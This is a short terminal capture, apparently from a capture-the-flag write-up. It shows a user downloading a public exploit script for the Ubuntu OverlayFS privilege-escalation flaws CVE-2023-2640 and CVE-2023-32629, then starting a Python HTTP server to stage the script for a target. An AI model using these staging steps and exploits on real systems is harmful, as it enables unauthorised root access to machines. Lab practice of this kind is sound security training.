 ┌─[✗]─[thamizhiniyan@parrot]─[~/Desktop/analytics]
└──╼ $wget https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/blob/main/exploit.sh
--2024-02-25 23:34:11--  https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/blob/main/exploit.sh
Resolving github.com (github.com)... 20.207.73.82
Connecting to github.com (github.com)|20.207.73.82|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5403 (5.3K) [text/plain]
Saving to: ‘exploit.sh’
exploit.sh                100%[=====================================>]   5.28K  --.-KB/s    in 0s
2024-02-25 23:34:12 (41.1 MB/s) - ‘exploit.sh’ saved [5403/5403]
┌─[thamizhiniyan@parrot]─[~/Desktop/analytics]
└──╼ $python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...